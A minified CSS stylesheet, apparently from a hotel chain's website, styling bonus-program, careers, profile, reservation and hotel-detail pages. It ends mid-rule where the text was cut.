.title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:30px}@media only screen and (min-width:1044px){.asked__form .title{font-size:33px}}.asked__form .form__group{margin-bottom:20px}.asked__form .form__group label{width:100%}.asked__form .form__group input[type=email],.asked__form .form__group input[type=text]{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group input[type=email]::-moz-placeholder,.asked__form .form__group input[type=text]::-moz-placeholder{font-size:15px}.asked__form .form__group input[type=email]::placeholder,.asked__form .form__group input[type=text]::placeholder{font-size:15px}.asked__form .form__group textarea{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group textarea::-moz-placeholder{font-size:15px}.asked__form .form__group textarea::placeholder{font-size:15px}.asked__form button{background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:15px;padding:13px 51px;text-align:center;transition:.3s linear;width:100%}.asked__form button:hover{background:#c51f28}.asked__form button:focus{outline:none}.asked__form .captha{background:#f3f3f3;padding:15px 15px 12px}.warningBonusText{background:#656361;color:#fff;font-weight:700;height:70px;padding-top:10px;text-align:center}.bonus__email{background:#2b2a29;margin-bottom:70px;padding:70px 0}.bonus__email .bonus__block--description{color:#fff}.bonus__email .bonus__block--description h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__email .email__join{width:100%}.bonus__email .email__join .form{display:flex;flex-direction:row;flex-direction:column;width:100%}@media only screen and (min-width:1044px){.bonus__email .email__join .form{flex-direction:column}}@media only screen and (min-width:1240px){.bonus__email .email__join .form{flex-direction:row}}.bonus__email .email__join .form button{background:#e4002b;border:none;color:#fff;cursor:pointer;margin-top:10px;padding:13px 40px;white-space:nowrap}.bonus__email .email__join .form button:hover{background:#000}@media only screen and (min-width:768px){.bonus__email .email__join .form button{margin-top:10px}}@media only screen and (min-width:1240px){.bonus__email .email__join .form button{margin-top:0}}.bonus__email .email__join .form>input{border:none;font-size:15px;margin-bottom:0;padding:10px 15px;width:100%}.bonus__email .email__join .form>input::-moz-placeholder{color:#aaa;font-size:15px}.bonus__email .email__join .form>input::placeholder{color:#aaa;font-size:15px}.bonus__email .email__social{align-items:flex-end;display:flex;justify-content:space-between}@media only screen and (min-width:768px){.bonus__email .email__social{margin-top:10px}}.bonus__email .email__social .inner__social{display:flex}.bonus__email .email__social .inner__social a{align-items:center;color:#fff;display:flex;margin-right:0;padding:5px 0 0}.bonus__email .email__social .inner__social a:hover{text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a{margin-right:30px}}.bonus__email .email__social .inner__social a i{font-size:26px;font-size:44px;margin-right:10px;text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a i{font-size:26px}}.bonus__email .email__social .inner__social a .inner__social--text{border-bottom:1px solid hsla(0,0%,100%,.5);display:inline-block;display:none}.bonus__email .email__social .inner__social a .inner__social--text:hover{border-color:transparent}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a .inner__social--text{display:inline-block}}.bonus__email .email__social .inner__link{border-bottom:1px solid hsla(0,0%,100%,.5);color:#fff;display:inline-block;line-height:1.65;padding:5px 0 2px}.bonus__email .email__social .inner__link:hover{border-color:transparent;text-decoration:none}.bonus__partners{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__partners{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__partners{margin-bottom:40px}}.bonus__partners .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__partners .header h2{font-size:34px;line-height:1.4}}.bonus__benefist{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__benefist{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__benefist{margin-bottom:40px}}.bonus__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0;padding-bottom:44px}@media only screen and (max-width:1043.98px){.bonus__benefist .title h2{font-size:34px;line-height:1.4}}.bonus__benefist .item{margin-bottom:20px;position:relative}.bonus__benefist .item .parent{padding-top:70%}.bonus__benefist .item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.bonus__benefist .item .content{left:0;padding:20px 10px 20px 20px;position:absolute;top:0}.bonus__benefist .item .content h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__benefist .item .content p{color:#fff;font-size:18px;line-height:1.33}.sign-in-links__links-social{display:flex;flex-direction:column}@media only screen and (max-width:1043.98px){.sign-in-links__links-social{flex-direction:row}.tabled__w--100{width:100%}}.scrolling-wrapper__bonus{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden;overflow-y:hidden;white-space:nowrap}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus{overflow-x:scroll}}.scrolling-wrapper__bonus .item{display:inline-block;margin-right:20px;width:25%}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus .item{min-width:50%}}@media only screen and (max-width:575.98px){.scrolling-wrapper__bonus .item{min-width:90%;width:100%}}.pre__line{margin-bottom:1em}.pre__line p{margin-bottom:0}.bonus__section{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__section{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__section{margin-bottom:40px}}.bonus__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__section .header h2{font-size:34px;line-height:1.4}}.bonus__section_gift-status{font-size:18px;line-height:1.33}.bonus__section_gift-status ul{margin-bottom:25px}.bonus__section_gift-status ul li{margin-bottom:15px}@media only screen and (max-width:1043.98px){.bonus__section_gift-status{font-size:inherit}}.carers__main--title{color:#2b2a29!important;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.carers__main--description{color:#2b2a29;font-size:18px;line-height:1.33}.careers__benefist .title{padding:70px 0 50px}@media only screen and (max-width:1239.98px){.careers__benefist .title{padding:40px 0 30px}}.careers__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__benefist .title h2{font-size:34px;line-height:1.4}}.careers__benefist .intro{font-size:17px;margin-bottom:.5rem}.careers__benefist .item__benefist{margin-bottom:30px}.careers__benefist .item__benefist h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-size:20px;font-weight:400;line-height:32px;line-height:1.4;margin:22px 0 0}@media only screen and (max-width:767.98px){.careers__benefist .item__benefist h3{margin-top:15px}}.careers__benefist .item__benefist img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.careerReward{width:80px}.careers__video{padding-top:70px;text-align:center;width:100%}.careers__gallery{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;padding-bottom:70px}.careers__best{background:#f3f3f3;padding:46px 0}.careers__join .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__join .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.careers__join .title h2{margin-bottom:20px}}.carers__best--item h4{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-top:10px}.carers__grow{background:#2b2a29;display:none;margin-bottom:150px;padding:70px 0}.carers__grow .description__grow h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.carers__grow .description__grow p{color:#fff;font-size:18px;line-height:1.33}.carers__grow .description__grow .description__grow--link{color:#fff;margin-top:30px}.carers__grow .contact__list--submit{display:flex;justify-content:space-between;width:100%}.carers__grow .contact__list--submit .item__submit{align-items:center;display:flex;margin-bottom:25px;width:50%}.carers__grow .contact__list--submit .item__submit .linkedlin__img{background:url(/images/_src/careers-page/linked.svg) no-repeat 50%;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .attach__img{background-size:26px;background:url(/images/img/_src/careers-page/atach.svg) no-repeat;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .linkedlin__link{color:#fff;padding:0 0 0 10px;text-decoration:underline;white-space:nowrap}.carers__grow .submit__sv{background:#e4002b;border:none;color:#fff;cursor:pointer;padding:15px 0;white-space:nowrap;width:100%}.carers__grow--contact{align-items:center;display:flex;height:100%}.carers__grow--contact form{width:100%}.careers__gallery--tags{align-items:center;display:flex}.careers__gallery--tags .list__nav--link{margin-bottom:1rem;padding:0}.careers__gallery--tags .list__nav--link li{margin-bottom:10px;margin-right:10px}.not-found__main{width:100%}.not-found__main .booking-search__data{margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}.not-found__main .not__found--text{padding:100px 0}.not-found__main .not__found--text a{color:inherit}.not-found__main h1{font-size:70px;line-height:1}.not-found__main h1,.not-found__main h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.not-found__main h3{display:block;font-size:36px;line-height:1.16}@media only screen and (max-width:1043.98px){.not-found__main .not__found--text{padding:60px 0}}.container-invoice{margin:30px auto;max-width:960px;padding:0 15px}.invoice-table{border:none}.invoice-table__tfoot td,.invoice-table__tfoot th{border:none;text-align:right}.text-center{text-align:center}.text-right{text-align:right}.no-wrap{white-space:nowrap}.cabinet{padding:54px 0 64px}.cabinet,.cabinet__container{position:relative}.cabinet__bg-item_1{background-position:100% 100%;background-repeat:no-repeat;box-sizing:content-box;height:100%;left:0;padding:60px 0 0;position:absolute;top:-60px;width:100%}.cabinet__bg-item_1-1{background-position:50% 50%;background-size:cover}.cabinet__grid_1{display:flex;margin-left:-20px}.cabinet__grid_1>.cabinet__grid-item{flex-shrink:0;padding-left:20px}.cabinet__grid_1>.cabinet__grid-item_1{width:67%}.cabinet__grid_1>.cabinet__grid-item_2{margin-left:auto;width:25%}.cabinet__menu{margin-bottom:30px}.cabinet__user{margin-bottom:40px}.cabinet__bonus-programs{margin-bottom:50px}.cabinet__bonuses{margin-bottom:55px}.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:40px}@media (max-width:1240px){.cabinet{padding-top:100px}.cabinet__grid_1{margin-left:-25px}.cabinet__grid_1>.cabinet__grid-item{padding-left:25px}.cabinet__grid_1>.cabinet__grid-item_1{width:70%}.cabinet__grid_1>.cabinet__grid-item_2{width:30%}}@media (max-width:1043px){.cabinet{padding-top:58px}.cabinet__grid_1{display:block;margin-left:0}.cabinet__grid_1>.cabinet__grid-item{padding-left:0;width:auto}.cabinet__grid_1>.cabinet__grid-item_1{margin-bottom:30px}}@media (max-width:767px){.cabinet__bonus-programs{margin-bottom:40px}.cabinet__bg-item_1{background-position:50% 100%;background-size:contain}.cabinet__bg-item_1-1{background-position:55% 50%;background-size:cover}.cabinet__bonuses,.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:30px}}.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm400.jpg) top no-repeat;background-size:cover;color:#fff;padding:50px 0}@media only screen and (min-width:1044px){.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm1200.jpg) top no-repeat;background-size:cover;color:#fff;padding:100px 0}}@media only screen and (min-width:768px){.azimut-bonus__part_1{max-width:640px}}.azimut-bonus__part_2{max-width:640px}.azimut-bonus__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:20px}.azimut-bonus__title-part_1-2{font-weight:700}.azimut-bonus__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and (min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container .swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity .2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{max-height:100%;max-width:100%}.forgot-link{color:#e4002b!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly .description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#e4002b;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{padding:10px 15px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and (min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{color:#fff;font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .text{color:#fff}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#fff;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs 